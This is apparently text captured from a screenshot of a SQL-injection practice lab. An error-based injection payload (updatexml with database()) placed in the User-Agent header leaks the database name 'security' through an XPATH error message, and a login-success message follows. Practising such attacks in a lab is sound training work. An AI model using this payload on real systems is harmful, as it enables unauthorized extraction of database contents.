 Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 1 'and updatexml(1,concat(0x7e,(database()),0x7e),1) or'
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN